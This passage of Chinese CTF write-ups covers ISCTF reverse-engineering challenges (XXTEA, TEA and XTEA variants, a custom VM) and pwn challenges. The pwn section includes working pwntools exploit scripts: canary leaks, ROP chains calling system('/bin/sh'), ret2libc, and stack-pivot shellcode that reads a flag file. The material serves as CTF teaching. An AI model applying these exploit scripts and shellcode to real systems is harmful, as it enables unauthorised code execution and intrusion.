70 * Str[12] + 7 * Str[10] + 99 * Str[4] + 82 * Str[0] - 48 * Str[1] -
40 * Str[2] - 81 * Str[3] - 27 * Str[5] - 75 * Str[6] - 79 * Str[7] -
26 * Str[8] - 68 * Str[9] - 57 * Str[11] - 77 * Str[13] - 32 * Str[14] -
Str[15] - 91 * Str[16] - 14 * Str[20] == -34153)
# 方程18
s.add(65 * Str[21] + 13 * Str[20] + 61 * Str[17] + 97 * Str[13] + 24 * Str[10] +
40 * Str[5] + 20 * Str[0] - 81 * Str[1] - 17 * Str[2] - 77 * Str[3] -
79 * Str[4] - 45 * Str[6] - 61 * Str[7] - 48 * Str[8] - 97 * Str[9] -
49 * Str[11] - 14 * Str[12] - 81 * Str[14] - 20 * Str[15] - 27 * Str[16] -
89 * Str[18] - 93 * Str[19] - 46 * Str[22] == -55479)
# 方程19
s.add(60 * Str[21] + 70 * Str[20] + 13 * Str[15] + 87 * Str[13] + 76 * Str[11] +
88 * Str[9] + 87 * Str[3] + 87 * Str[0] - 97 * Str[1] - 40 * Str[2] -
49 * Str[4] - 23 * Str[5] - 30 * Str[6] - 50 * Str[7] - 98 * Str[8] -
21 * Str[10] - 54 * Str[12] - 65 * Str[14] - 80 * Str[17] - 28 * Str[18] -
57 * Str[19] - 70 * Str[22] == -20651)
# 方程20
s.add(54 * Str[20] + 86 * Str[17] + 92 * Str[16] + 41 * Str[15] + 70 * Str[10] +
9 * Str[9] + Str[8] + 96 * Str[7] + 45 * Str[6] + 78 * Str[5] + 3 * Str[4] +
90 * Str[3] + 71 * Str[2] + 96 * Str[0] - 8 * Str[1] + 4 * Str[11] -
55 * Str[12] - 73 * Str[13] - 54 * Str[14] - 89 * Str[18] - (Str[19] * 64) -
67 * Str[21] + 4 * Str[22] == 35926)
# 方程21
s.add(5 * Str[22] + 88 * Str[20] + 52 * Str[19] + 21 * Str[17] + 25 * Str[16] +
3 * Str[13] + 88 * Str[10] + 39 * Str[8] + 48 * Str[7] + 74 * Str[6] +
86 * Str[4] + 46 * Str[2] + 17 * Str[0] - 98 * Str[1] - 50 * Str[3] -
28 * Str[5] - 73 * Str[9] - 33 * Str[11] - 75 * Str[12] - 14 * Str[14] -
31 * Str[15] - 26 * Str[18] - 52 * Str[21] == 8283)
# 方程22
s.add(96 * Str[22] + 85 * Str[20] + 55 * Str[19] + 99 * Str[13] + 19 * Str[11] +
77 * Str[10] + 52 * Str[9] + 66 * Str[8] + 96 * Str[6] + 72 * Str[4] +
90 * Str[3] + 60 * Str[1] + 94 * Str[0] - 99 * Str[2] - 26 * Str[5] -
94 * Str[7] - 49 * Str[12] - 32 * Str[14] - 54 * Str[15] - 92 * Str[16] -
71 * Str[17] - 63 * Str[18] - 23 * Str[21] == 33789)
# 方程23
s.add(15 * Str[22] + Str[19] + 26 * Str[17] + 65 * Str[16] + 80 * Str[11] +
92 * Str[8] + 28 * Str[5] + 79 * Str[4] + 73 * Str[0] - 98 * Str[1] -
2 * Str[2] - 70 * Str[3] - 10 * Str[6] - 30 * Str[7] - 51 * Str[9] -
77 * Str[10] - 32 * Str[12] - 32 * Str[13] + 8 * Str[14] + 4 * Str[15] -
11 * Str[18] - 83 * Str[20] - 85 * Str[21] == -10455)
if s.check() == sat:
model = s.model()
result = []
for i in range(23):
result.append(model[Str[i]].as_long())
flag = ''.join(chr(c) for c in result)
return flag
else:
return None
flag = solve_equation()
print(flag)
得到
E_OXJwu^SMSVvvSAm9x?^-q
然后cyberchef异或回去就可以了
ISCTF{yR_A_Zzz_Ma5t3R!}
Recall - EX_Ma7cH
解题思路
ida打开
先判断输入长度是否为24,之后6个memmove把输入的24个字节拆成了6个Dword
分析sub4011C0
发现是XXTEA,没魔改,dword41E000的值是delta

交叉引用一下表示delta的变量,发现了修改delta的地方
这里看到了TLS
这里可以看到有一个反调试:IsDebuggerPresent,当检测到调试器时delta会被修改成0x3E81DF12,在正常运行条件下是0x88A3F735,所以这里的XXTEA使用的delta应该是0x88A3F735
而下面的switch语句中,通过交叉引用可以发现下面的数组实际上是key,也就是key也在运行过程中进行了修改
方法1:使用搜索引擎
使用搜索引擎搜索TLS,可以找到
主线程创建时(DLL_PROCESS_ATTACH),子线程创建时(DLL_THREAD_ATTACH),子线程结束时(DLL_THREAD_DETACH),主线程结束时(DLL_PROCESS_DETACH)
以及
#define DLL_PROCESS_ATTACH 1
#define DLL_THREAD_ATTACH 2
#define DLL_THREAD_DETACH 3
#define DLL_PROCESS_DETACH 0
然后我们回到main函数
这里可以看到创建了一个子线程
同样调用sub_4011C0(即XXTEA)
再子线程结束后,又调用了一次sub_4011C0(即XXTEA)

分析调用XXTEA加密函数的参数可以发现,程序逻辑是:
把输入的24个字符拆分成6个Dword,两两一组共3组,其中前两个dword在未启动子线程前就进行了加密,中间两个dword在子线程中进行加密,最后两个dword在子线程结束后进行加密
根据前面查到的TLS相关内容可以确定key的变化情况,以此写出exp
方法2:动态调试
我们先动调试一下:
发现弹出
然后程序就终止了,程序具有反调试
翻翻看到这里,这里是生成反调试警告窗口的位置,在这里打一个断点,运行起来
把这里的跳转patch掉
在这里进行追踪,观察每次key是如何修改的
以此写出exp
EXP
#include<stdio.h>
#include<stdint.h>
#define MX (((z >> 5 ^ y << 2) + (y >> 3 ^ z << 4)) ^ ((sum ^ y) + (key[(p & 3) ^ e] ^ z)))
uint32_t delta = 0x88a3f735;
void xxtea(uint32_t *v, int n, uint32_t key[4]) {
uint32_t y, z;
unsigned int rounds; // 解密轮数
unsigned int p, e; // 循环变量和密钥索引
// 计算解密轮数
rounds = 6 + 52 / n;
// 初始化sum为轮数乘以delta
// 从加密结束时的sum值开始,然后逐步减少
uint32_t sum = rounds * delta;
// 初始化y为第一个数据字
y = v[0];
// 开始解密轮循环
do {
// 计算e值: (sum >> 2) & 3
e = (sum >> 2) & 3;
// 逆序处理数据数组中的每个字(从最后一个到第二个)
for (p = n - 1; p > 0; p--) {
// 获取前一个字
z = v[p - 1];
// 应用MX混合函数(与加密相同)反向更新当前字
y = v[p] -= MX;
}
// 处理第一个字(需要特殊处理,因为它前面没有字)
z = v[n - 1]; // 使用最后一个字作为z
// 应用MX混合函数反向更新第一个字
y = v[0] -= MX;
// 减少delta值(与加密过程相反)
sum -= delta;
} while (--rounds);
}
int main() {
uint32_t ans[6] = {
761724304, 4143666042,
3811561069, 119834163,
3751190701, 1709277576
};
uint32_t key1[4] = {
0x386ea53b, 0xd7e2667d, 0xc38166db, 0x2913a100
};
uint32_t key2[4] = {
0x386ea53b, 0xd7e2667d, 0x291e3726, 0x2913a100
};
uint32_t key3[4] = {
0x386ea53b, 0xd7e2667d, 0x291e3726, 0x88a3f735
};
xxtea(&ans[0],2,key1);
xxtea(&ans[2],2,key2);
xxtea(&ans[4],2,key3);
for (int i = 0;i<6;i++) {
printf("%c",ans[i] & 0xff);
printf("%c",(ans[i]>>8) & 0xff);
printf("%c",(ans[i]>>16) & 0xff);
printf("%c",(ans[i]>>24) & 0xff);
}
}
ISCTF{Y9r_gO0D@_Tl5_T3A}
我的明天叫做昨天 - EX_Ma7cH
解题思路
题目是一个RPG Maker制作的游戏工程,可以在搜索引擎上搜索RPG MAKER RGSSAD解包找到相关解包工具
解包之后查看代码可以找到:

根据变量名也可以分析出一个是加密函数,一个是具有patch功能的函数
可以发现在这里进行了调用
去dll查看相关逻辑
观察加密函数
是一个TEA变种,利用日期生成随机数种子后使用随机数生成key

发现是根据传入的时间生成与加密相关的值,尝试在1900年-2070年进行爆破没有答案,注意到我们刚才还分析到一个patch逻辑
第一处:
patch了check函数偏移为249的地方,改成了0xE9

patch完后发现原本的day+1变成了day-1(点题)
第二处和第三处是差不多的:
这里要patch的不是导出函数,patch了偏移为0x1070的函数中偏移为223字节的位置,patch为了0x33
第三处偏移为232,同样是patch为了0x33
patch完后这里变成了异或
这样我们可以进行爆破了
EXP
#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#define U32(x) ((uint32_t)((x) & 0xFFFFFFFFu))
uint32_t v11[8] = {
0x1d6a5c51,0x123bdc95,0xc79aa72c,0xdefac1c6,
0x26339cff,0x6a8b700b,0x1eaa4abc,0x3fdc0caf
};
void generate_key_buffer(int a1, int a2, int a3, uint32_t key_buffer[6]) {
uint32_t seed_key = U32((uint32_t)a3 + 365u * (uint32_t)(a1 + 1) + 31u * (uint32_t)a2);
srand((unsigned)seed_key);
for (int n6 = 0; n6 < 6; ++n6) {
int r = rand();
uint32_t ru = U32((uint32_t)r);
key_buffer[n6] = U32(seed_key * (uint32_t)(n6 + 1) ^ ru);
}
}
void decrypt_block(uint32_t c1, uint32_t c2, uint32_t key_buffer[6],
int a1, int a2, int a3_minus_1,
uint32_t *out_v10, uint32_t *out_v9) {
uint32_t v7 = U32((uint32_t)a3_minus_1 + 365u * (uint32_t)(a1 + 1) + 31u * (uint32_t)a2);
uint32_t v10 = U32(c1 ^ v7);
uint32_t v9 = U32(c2 ^ v7);
uint32_t delta = U32(v7 ^ 0x33550337u);
uint32_t v8_table[33];
v8_table[0] = 0;
for (int i = 0; i < 32; ++i) {
v8_table[i+1] = U32(v8_table[i] + delta);
}
for (int i = 31; i >= 0; --i) {
uint32_t v8_current = v8_table[i+1];
uint32_t v8_prev = v8_table[i];
uint32_t key_val2 = key_buffer[(v8_current >> 8) % 6];
uint32_t v10_term = U32(v10 + U32((v10 >> 5) ^ (v10 << 4)));
uint32_t v9_sub = U32(v7 ^ U32(key_val2 + v8_current) ^ v10_term);
v9 = U32(v9 - v9_sub);
uint32_t key_val1 = key_buffer[v8_prev % 6];
uint32_t v9_term = U32(v9 + U32((v9 >> 4) ^ (v9 << 5)));
uint32_t v10_sub = U32(v7 ^ U32(key_val1 + v8_prev) ^ v9_term);
v10 = U32(v10 - v10_sub);
}
*out_v10 = v10;
*out_v9 = v9;
}
int main(void) {
printf("begin boom:");
for (int n2070 = 1900; n2070 <= 2070; ++n2070) {
int a1 = n2070 - 1900;
for (int a2 = 1; a2 <= 12; ++a2) {
for (int a3 = 1; a3 <= 31; ++a3)
{
uint32_t key[6];
generate_key_buffer(a1, a2, a3, key);
int a3_minus_1 = a3 - 1;
uint32_t p1, p2;
decrypt_block(v11[0], v11[1], key, a1, a2, a3_minus_1, &p1, &p2);
if (p1 == 0x54435349u) {
printf("\nMatch!\n");
printf("year:%d,month:%d,day:%d\n", n2070, a2, a3);
uint32_t flag_parts[8];
flag_parts[0] = p1; flag_parts[1] = p2;
decrypt_block(v11[2], v11[3], key, a1, a2, a3_minus_1, &flag_parts[2], &flag_parts[3]);
decrypt_block(v11[4], v11[5], key, a1, a2, a3_minus_1, &flag_parts[4], &flag_parts[5]);
decrypt_block(v11[6], v11[7], key, a1, a2, a3_minus_1, &flag_parts[6], &flag_parts[7]);
char full_flag[33];
for (int i = 0; i < 8; ++i) {
full_flag[i*4 + 0] = (char)(flag_parts[i] & 0xFFu);
full_flag[i*4 + 1] = (char)((flag_parts[i] >> 8) & 0xFFu);
full_flag[i*4 + 2] = (char)((flag_parts[i] >> 16) & 0xFFu);
full_flag[i*4 + 3] = (char)((flag_parts[i] >> 24) & 0xFFu);
}
full_flag[32] = '\0';
printf("flag:%s\n", full_flag);
return 0;
}
}
}
}
printf("\nDefeat\n");
return 0;
}
ISCTF{Philia093==Peach_20251105}
ELF - A1gorithms
解题思路
通过Python打包的EXE题目比较多,故考察一下Python打包的ELF
通过objcopy提前ELF中的pydata数据然后用pyinstxtractor-2024.04去解包,之后使用自己编译的pycdc.exe去反编译Pyc文件即可拿到源码

用pycdc反编译
然后正常逆向就行
ez_xtea - 卡奇@POFP
解题思路
拿到后先查壳,发现有壳,32位,放到x32dbg里面进行手脱
定位到入口点,看到pushad,打上断点,然后F8
再走几步看到call指令大跳转
得到的XTEA_dump_SCY.exe文件放到CFF小辣椒里面进行修复重定位
然后保存一下就脱好壳了
放到ida里面进行逆向分析,进入后shift+F12进行查找字符串,发现主要逻辑里存在花指令
nop后进行重新定义该函数,F5反编译即可,进行分析主逻辑
loc_9A1030函数是加密函数,点进去发现也有花指令,有三个
这个花指令与上面的一样
第二处是call花指令
第三处花指令
三处花指令nop后再重新定义函数就能看到主要的加密逻辑了。
这是一个魔改的XTEA,其实主要的魔改点就是魔改轮数38轮,魔数delta改成了0x114514,key是由随机数种子2025生成的,这里加上了个反调试,如果检测到种子变成2026。在主体加密逻辑里多了一次循环左移。
引入 ROL32:
- b、c 每轮都做一遍 ROL32,旋转步长还跟 s 相关:
- (s % 7) + 1
- (s % 5) + 1
轮数是表面上10万多轮,但实际上只执行38轮,还有一点就是最后是以大端序来输出。
实际上XTEA的逻辑是
哎,其实弄到这里ai就能嗦啦
EXP
#include <stdio.h>
#include <stdint.h>
#define ROUNDS 38
// MSVC rand/srand (微软的 Visual C++)
static uint32_t holdrand;
void msvc_srand(unsigned int seed) {
holdrand = seed;
}
int msvc_rand(void) {
holdrand = holdrand * 214013u + 2531011u;
return (holdrand >> 16) & 0x7FFF;
}
static inline uint32_t ROR32(uint32_t x, unsigned int r) {
r &= 31;
return (x >> r) | (x << (32 - r));
}
void decrypt(uint32_t *v, uint32_t *k) {
uint32_t delta = 0x114514;
for (int j = 8; j >= 0; --j) {
uint32_t v0 = v[j];
uint32_t v1 = v[j + 1];
for (int round = ROUNDS; round >= 1; --round) {
uint32_t sum_after = (uint32_t)round * delta; // 本轮 v1 使用的 sum
uint32_t sum_before = sum_after - delta; // 本轮 v0 使用的 sum
// 先反 v1(加密时第二步)
uint32_t rot1 = (sum_after % 5u) + 1u;
uint32_t tmp1 = ROR32(v1, rot1);
uint32_t mix1 = (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum_after + k[(sum_after >> 11) & 3u]);
uint32_t old_v1 = tmp1 - mix1;
// 再反 v0(加密时第一步)
uint32_t rot0 = (sum_before % 7u) + 1u;
uint32_t tmp0 = ROR32(v0, rot0);
uint32_t mix0 = (((old_v1 << 4) ^ (old_v1 >> 5)) + old_v1) ^ (sum_before + k[sum_before & 3u]);
uint32_t old_v0 = tmp0 - mix0;
v0 = old_v0;
v1 = old_v1;
}
v[j] = v0;
v[j+1] = v1;
}
}
int main(void) {
uint32_t enflag[10] = {
0xd7e2cb3e, 0x1fdaaa30, 0x795cc461, 0x935c4ce6,
0xf587b2c4, 0x71417d92, 0x30059c32, 0x8f07b51f,
0xb53bb9aa, 0x9b981529
};
// 还原 key:正常运行时 srand(2025),然后 key[i] = rand();
uint32_t key[4];
msvc_srand(2025);
for (int i = 0; i < 4; ++i) {
key[i] = (uint32_t)msvc_rand();
}
// for (int i = 0; i < 4; i++) {
// printf("key[%d] = 0x%08X\n", i, key[i]);
// }
decrypt(enflag, key);
for (int i = 0; i < 10; i++) { // 10 个 32 位整数
for (int m = 3; m >= 0; --m) { // 高字节到低字节
putchar((enflag[i] >> (8 * m)) & 0xFF);
}
}
putchar('\n');
return 0;
}
VM_cool - Ahiz
解题思路
运行程序
一个错误的解密flag,没有太多用处。ida看main
有一个encrypted_flag,为加密数据

v4的数据,等一会讲
前面一部分都是数据的处理并没有什么,加密方向的内容,我们看后方。
init_vm
数据的处理,不是我们需要的加密。
ru_vm函数
前面没什么用,就是防止溢出。
看execute_instruction
__int64 __fastcall execute_instruction(__int64 a1)
{
unsigned __int16 v1; // ax
unsigned __int16 v2; // ax
unsigned __int16 v3; // ax
char v4; // cl
__int64 result; // rax
unsigned __int16 v6; // ax
unsigned __int16 v7; // ax
char v8; // cl
unsigned __int16 v9; // ax
unsigned __int16 v10; // ax
unsigned __int16 v11; // ax
char v12; // cl
unsigned __int16 v13; // ax
unsigned __int16 v14; // ax
unsigned __int16 v15; // ax
char v16; // cl
unsigned __int16 v17; // ax
unsigned __int16 v18; // ax
unsigned __int16 v19; // ax
unsigned __int16 v20; // ax
unsigned __int16 v21; // ax
int v22; // esi
unsigned __int16 v23; // ax
unsigned __int16 v24; // ax
int v25; // esi
unsigned __int16 v26; // ax
__int16 v27; // dx
unsigned __int16 v28; // ax
unsigned __int16 v29; // ax
unsigned __int16 v30; // ax
unsigned __int16 v31; // ax
bool v32; // dl
unsigned __int8 v33; // [rsp+1Ch] [rbp-4h]
unsigned __int8 v34; // [rsp+1Dh] [rbp-3h]
unsigned __int8 v35; // [rsp+1Dh] [rbp-3h]
unsigned __int8 v36; // [rsp+1Dh] [rbp-3h]
unsigned __int8 v37; // [rsp+1Eh] [rbp-2h]
unsigned __int8 v38; // [rsp+1Eh] [rbp-2h]
unsigned __int8 v39; // [rsp+1Eh] [rbp-2h]
unsigned __int8 v40; // [rsp+1Eh] [rbp-2h]
unsigned __int8 v41; // [rsp+1Eh] [rbp-2h]
unsigned __int8 v42; // [rsp+1Eh] [rbp-2h]
unsigned __int8 v43; // [rsp+1Eh] [rbp-2h]
unsigned __int8 v44; // [rsp+1Eh] [rbp-2h]
unsigned __int8 v45; // [rsp+1Eh] [rbp-2h]
unsigned __int8 v46; // [rsp+1Fh] [rbp-1h]
v1 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v1 + 1;
v46 = *(_BYTE *)(a1 + v1);
if ( v46 > 0xAu )
{
if ( v46 == 255 )
{
result = a1;
*(_DWORD *)(a1 + 268) = 0;
return result;
}
goto LABEL_18;
}
if ( !v46 )
{
LABEL_18:
printf("Unknown opcode: 0x%02X\n", v46);
result = a1;
*(_DWORD *)(a1 + 268) = 0;
return result;
}
switch ( v46 )
{
case 1u:
v2 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v2 + 1;
v37 = *(_BYTE *)(a1 + v2);
v3 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v3 + 1;
v4 = *(_BYTE *)(a1 + *(unsigned __int8 *)(a1 + v3));
result = v37;
*(_BYTE *)(a1 + v37 + 256) = v4;
break;
case 2u:
v6 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v6 + 1;
v38 = *(_BYTE *)(a1 + v6);
v7 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v7 + 1;
v8 = *(_BYTE *)(a1 + *(unsigned __int8 *)(a1 + v7) + 256);
result = v38;
*(_BYTE *)(a1 + v38) = v8;
break;
case 3u:
v9 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v9 + 1;
v39 = *(_BYTE *)(a1 + v9);
v10 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v10 + 1;
v34 = *(_BYTE *)(a1 + v10);
v11 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v11 + 1;
v12 = *(_BYTE *)(a1 + *(unsigned __int8 *)(a1 + v11) + 256) + *(_BYTE *)(a1 + v34 + 256);
result = v39;
*(_BYTE *)(a1 + v39 + 256) = v12;
break;
case 4u:
v13 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v13 + 1;
v40 = *(_BYTE *)(a1 + v13);
v14 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v14 + 1;
v35 = *(_BYTE *)(a1 + v14);
v15 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v15 + 1;
v16 = *(_BYTE *)(a1 + v35 + 256) - *(_BYTE *)(a1 + *(unsigned __int8 *)(a1 + v15) + 256);
result = v40;
*(_BYTE *)(a1 + v40 + 256) = v16;
break;
case 5u:
v17 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v17 + 1;
v41 = *(_BYTE *)(a1 + v17);
v18 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v18 + 1;
v36 = *(_BYTE *)(a1 + v18);
v19 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v19 + 1;
v33 = *(_BYTE *)(a1 + v19);
result = v41;
*(_BYTE *)(a1 + v41 + 256) = *(_BYTE *)(a1 + v33 + 256) ^ *(_BYTE *)(a1 + v36 + 256);
break;
case 6u:
v20 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v20 + 1;
v42 = *(_BYTE *)(a1 + v20);
v21 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v21 + 1;
v22 = *(unsigned __int8 *)(a1 + v42 + 256) << *(_BYTE *)(a1 + *(unsigned __int8 *)(a1 + v21) + 256);
result = v42;
*(_BYTE *)(a1 + v42 + 256) = v22;
break;
case 7u:
v23 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v23 + 1;
v43 = *(_BYTE *)(a1 + v23);
v24 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v24 + 1;
v25 = (int)*(unsigned __int8 *)(a1 + v43 + 256) >> *(_BYTE *)(a1 + *(unsigned __int8 *)(a1 + v24) + 256);
result = v43;
*(_BYTE *)(a1 + v43 + 256) = v25;
break;
case 8u:
v26 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v26 + 1;
v27 = *(unsigned __int8 *)(a1 + v26);
result = a1;
*(_WORD *)(a1 + 264) = v27;
break;
case 9u:
v28 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v28 + 1;
v44 = *(_BYTE *)(a1 + v28);
v29 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v29 + 1;
result = *(unsigned __int8 *)(a1 + *(unsigned __int8 *)(a1 + v29) + 256);
if ( !(_BYTE)result )
{
result = a1;
*(_WORD *)(a1 + 264) = v44;
}
break;
case 0xAu:
v30 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v30 + 1;
v45 = *(_BYTE *)(a1 + v30);
v31 = *(_WORD *)(a1 + 264);
*(_WORD *)(a1 + 264) = v31 + 1;
v32 = *(_BYTE *)(a1 + v45 + 256) == *(_BYTE *)(a1 + *(unsigned __int8 *)(a1 + v31) + 256);
result = a1;
*(_BYTE *)(a1 + 266) = v32;
break;
default:
goto LABEL_18;
}
return result;
}
这就是vm的的加密了
带入数据,然后根据这个v46来加密flag。
然后是各种加密的操作。
分析程序,得出
0x01: load
0x02: store
0x03: add
0x04: sub
0x05: xor
0x06: shl
0x07: shr
0x08: jmp
0x09: jz
0x0a: cmp
0xff: halt
就是根据数据来加密flag
那数据在哪里呢,就是一开始的v4
我们提取
1, 0, 32, 1, 1, 0, 16, 1
2, 33, 1, 3, 34, 1, 4, 1
5, 4, 4, 2, 3, 4, 4, 3
5, 4, 4, 2, 4, 4, 4, 3
2, 1, 4, 3, 1, 1, 5, 10
1, 0, 9, 48, 6, 8, 16, 48
10进制可以看到,我们提取关于1到0xa的数据
我们去掉这些数据再来看一遍
5, 4, 4, 2, 3, 4, 4, 3
5, 4, 4, 2, 4, 4, 4, 3
2, 1, 4, 3, 1, 1, 5, 10
拿到了这样的数据
分析一下
如果全部换算为刚刚的vm数据应该是这样
xor, sub, sub, store, add, sub, sub, add
xor, sub, sub, store, sub, sub, sub, add
store, load, sub, add, load, load, xor, 10
这一看就不对
换种方式理解,根据汇编的形式来
5, 4, 4, 2
3, 4, 4, 3
5, 4, 4, 2
4, 4, 4, 3
2, 1, 4, 3
1, 1, 5, 10
回到一开始的数据

发现v5有三个数据,是不是就对应结尾的2,3
那这个就是key了
再回到我们刚刚得到的vm的码结合分析
那中间的4其实就是我们加密的数据。
xor 密文,密文,key2
密文=密文^key2
那根据这个来切换就得到了加密的汇编
5, 4, 4, 2| xor 密文, 密文, key2| 密文=密文^key2
3, 4, 4, 3| add 密文, 密文, key3| 密文=密文+key3
5, 4, 4, 2| xor 密文, 密文, key2| 密文=密文^key2
4, 4, 4, 3| sub 密文, 密文, key3| 密文=密文-key3
注意key,有小端序,为了方便理解,我key多补了零
EXP
encrypted_flag = [
0x78, 0x1e, 0x73, 0x71, 0x75, 0x68, 0x7f, 0x49,
0x43, 0x6d, 0x49, 0x84, 0x77, 0x53, 0x7e, 0x1e,
0x6b, 0x49, 0x1d, 0x42, 0x19, 0x7e, 0x6f
]
key=[0,0x17,0xAB,0x37]
for i in encrypted_flag:
print(chr((((((i+key[3])&0xff)^key[2])-key[3])&0xff)^key[2]),end='')
#ISCTF{VM_1s_reALly_c0oL}
Pwn
2048 - mrcloud
解题思路
__int64 final()
{
puts("checking your score...");
sleep(1u);
printf("your score:%u\ntarget score:100000\n", (unsigned int)score);
sleep(1u);
if ( (unsigned int)score <= 0x1869F )
{
puts("Your score doesn't meet the target,so you are not suitable for the flag yet...");
}
else
{
puts("here is your shell");
sleep(1u);
shell();
}
sleep(1u);
return 0LL;
}
可以看出来需要得分大于100000才能进入漏洞点,仔细看可以发现校验分数是使用的unsigned int无符号整数来校验的,所以如果分数是负数的话就会被转换为非常大的数,从而通过校验,结合程序每次退出都会扣10分,只需要扣到负数就能进入漏洞点,漏洞点可以先通过printf的%s来泄露canary,再在程序输入名字的地方输入"/bin/sh"就能ROP了
EXP
from pwn import *
context.log_level = 'debug'
p = process('/home/giant/Desktop/ez2048')
#p = remote('121.43.27.97',32790)
p.sendlineafter(b'>',b';/bin/sh')
p.sendlineafter(b'game',b'')
sleep(0.5)
p.sendline(b'q')
sleep(0.5)
p.sendline(b'a')
sleep(0.5)
p.sendline(b'q')
sleep(0.5)
p.sendline(b'a')
sleep(0.5)
p.sendline(b'q')
sleep(0.5)
p.sendline(b'a')
sleep(0.5)
p.sendline(b'q')
sleep(0.5)
p.sendline(b'a')
sleep(0.5)
p.sendline(b'q')
sleep(0.5)
p.sendline(b'a')
sleep(0.5)
p.sendline(b'q')
sleep(0.5)
p.sendline(b'a')
sleep(0.5)
p.sendline(b'q')
sleep(0.5)
p.sendline(b'q')
sleep(0.5)
p.sendafter(b'$ ',b"A"*0x88+b'B')
p.recvuntil(b'B')
canary = u64(p.recv(7).rjust(8,b'\x00'))
print(print(f"canary: 0x{canary:016x}"))
#gdb.attach(p)
rdi_ret = 0x40133E
ret = 0x40133F
system = 0x401514
#gdb.attach(p)
p.sendafter(b'$ ',b'exit\x00'+b'a'*0x83+p64(canary)+p64(0xdeadbeef)+p64(rdi_ret)+p64(0x404A40)+p64(system))
p.interactive()
金丝雀的诱惑 - kris
解题思路
首先覆盖canary低位的\x00,通过printf泄露canary。因为没有给pop_rdi,然后动态调试运行到vuln函数结束发现rdi存放了指向一个libc函数的地址,所以直接栈溢出调用puts输出即可泄露canary,然后回到vuln函数,再次构造ROP链getshell即可。
EXP
from pwn import *
context.arch="amd64"
p = process('./pwn')
elf = ELF('./pwn')
libc = ELF('./libc.so.6')
puts_plt = elf.plt['puts']
vuln = elf.sym['vuln']
main = elf.sym['main']
payload = b'a' * 0x148 + b'~'
p.sendafter('>>',payload)
p.recvuntil('a~')
canary = u64(p.recv(7).rjust(8,b'\x00'))
payload = b'a' * 0x107 + b'~' + p64(canary) + b'a' * 8
payload += p64(puts_plt)
payload += p64(vuln)
p.sendafter('>>',payload)
p.recvuntil('a~')
funlockfile = u64(p.recv(6).ljust(8,b'\x00'))
libc_base = funlockfile - libc.sym['funlockfile']
print(hex(libc_base))
pop_rdi_ret = libc_base + libc.search(asm('pop rdi; ret')).__next__()
system = libc_base + libc.sym['system']
bin_sh = libc_base + libc.search('/bin/sh').__next__()
ret = 0x040101a
payload = b'a' * 0x108 + p64(canary) + b'a' * 8
payload += p64(pop_rdi_ret)
payload += p64(bin_sh)
payload += p64(ret)
payload += p64(system)
p.sendafter('>>','a' * 0x32)
p.sendafter('>>',payload)
p.interactive()
ez_stack - Albert Kesselring
解题思路
这个出题人太坏了,保护全开
程序还开启了沙盒,但是还好,仅仅ban掉了execve系
直接上来还是有点蒙的
简单的逆向一下就清晰多了
首先是打印一个欢迎语,然后mmap一个可读可写可执行的地址
再然后读入0x10字节
进行检查,只允许一个系统调用,显然重新构造read
这里送了一个栈地址和pie地址,字节流接收后u64即可
然后跟进
这里有一个溢出,但是不允许我们修改返回地址,不然会报错
若返回地址被修改就直接exit(0)了
但是我们发现他也算leave_ret出去的,所以接着配合main函数的leave_ret
因为栈上还残留着mmap出来的RWX地址
所以我们就可以只修改rbp做到栈迁移,前面送了栈地址
跳转到shellcode
然后这个shellcode我们构造一个rread后打orw即可

EXP
from pwn import*
p=process('./baby_stack')
#==================
payload=b'\x48\x89\xEE\x48\x31\xFF\xB2\x00\x0F\x05'
p.sendline(payload)
#==================
sleep(0.1)
p.recvuntil('GIFT?\n')
binary=u64(p.recvn(6).ljust(8,b'\x00'))-0x184F
log.success(hex(binary))
p.recvn(1)
stack=u64(p.recvn(6).ljust(8,b'\x00'))-232
log.success(hex(stack))
#==================
payload=p64(0x114514000)+p64(0x114514000)
payload=payload.ljust(0x110,b'\x00');
payload+=p64(stack)+p64(binary+0x189B)
gdb.attach(p)
pause()
p.sendline(payload)
#==================
sleep(0.1)
payload=b'\x00'*0xa+b'\x48\xC7\xC0\x01\x01\x00\x00\x48\xC7\xC7\x00\x00\x00\x00\x48\x83\xEF\x64\x48\xBE\xF0\x40\x51\x14\x01\x00\x00\x00\x48\x31\xD2\x4D\x31\xD2\x0F\x05\x48\xC7\xC0\x00\x00\x00\x00\x48\xC7\xC7\x03\x00\x00\x00\x48\xBE\x00\x45\x51\x14\x01\x00\x00\x00\x48\xC7\xC2\x00\x01\x00\x00\x0F\x05\x48\xC7\xC0\x01\x00\x00\x00\x48\xC7\xC7\x01\x00\x00\x00\x0F\x05'
payload=payload.ljust(0xf0,b'\x00')
payload+=b'./flag.txt\x00'
p.sendline(payload)
p.interactive()
easy_fmt - shanlinchuanze
解题思路
拿到题目之后check一下,发现存在格式化字符串漏洞
测出偏移为23和29,分别泄露canary和libc_base
常规ret2libc
EXP
from pwn import *
context.arch = 'amd64'
context.log_level = 'debug'
elf = ELF('./pwn')
libc = ELF('./libc.so.6')
p = process('./pwn')
p.recvuntil(b"input:")
